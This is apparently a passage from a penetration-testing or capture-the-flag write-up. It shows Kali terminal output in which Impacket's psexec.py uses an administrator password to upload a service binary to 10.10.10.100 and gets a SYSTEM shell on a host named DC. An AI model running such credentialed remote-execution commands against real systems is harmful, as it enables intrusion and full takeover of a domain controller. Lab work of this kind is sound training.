 ┌──(kali㉿kali)-[/opt/impacket/examples]
└─$ psexec.py administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file SIvFaycS.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service ZYRS on 10.10.10.100.....
[*] Starting service ZYRS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC
C:\Windows\system32>